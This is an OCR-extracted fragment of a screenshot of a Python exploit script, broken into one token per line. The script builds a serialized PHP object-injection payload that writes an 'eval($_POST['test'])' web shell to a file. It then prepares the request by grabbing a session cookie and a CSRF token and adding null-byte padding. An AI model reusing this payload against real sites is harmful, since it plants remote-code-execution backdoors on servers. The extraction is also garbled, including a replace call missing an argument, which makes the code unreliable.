
eval($_POST[\\\'test\\\']);\', 
FILE_APPEND) || $a=\'http://wtf\';'
	function_len 
=
len
(
function
)
	final 
=
template
.
replace
(
'PAYLOAD'
,
payload
)
.
replace
(
str
(
len
(
payload
)
)
)
.
replace
(
'FUNC_NAME'
,
function
)
.
replace
(
'FUNC_LEN'
,
str
(
len
(
function
)
)
)
return
 final

def
make_req
(
url 
,
 object_payload
)
:
# just make a req with object
	print_info
(
'Getting Session Cookie 
..'
)
	cook 
=
 get_cook
(
url
)
	print_info
(
'Getting CSRF Token ..'
)
	csrf 
=
 get_token
(
 url
,
 cook
)
	user_payload 
=
'\\0\\0\\0'
*
9
	padding 
=
'AAA'
# It will land at 
this padding